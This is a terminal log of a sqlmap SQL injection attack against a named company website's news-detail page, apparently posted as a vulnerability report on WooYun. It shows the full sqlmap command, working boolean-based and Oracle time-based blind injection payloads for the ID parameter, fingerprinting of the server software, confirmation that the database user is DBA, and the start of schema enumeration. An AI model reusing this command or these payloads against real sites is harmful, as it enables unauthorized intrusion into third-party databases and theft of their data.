 [root@Hacker~]# Sqlmap Sqlmap -u "http://www.dfmg.com.cn/EN/NewsDetail.aspx?ID=3238" --is-dba --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
[*] starting at 22:50:44
[22:50:44] [INFO] resuming back-end DBMS 'oracle'
[22:50:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=3238 AND 8681=8681
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: ID=3238 AND 3885=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[22:50:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:50:45] [INFO] testing if current user is DBA
[22:50:45] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[22:50:45] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[22:50:45] [INFO] fetching database (schema) names
[22:50:45] [INFO] fetching number of databases
[22:50:45] [INFO] resumed: 16
[22:50:45] [INFO] resumed: CTXSYS
www.wooyun.org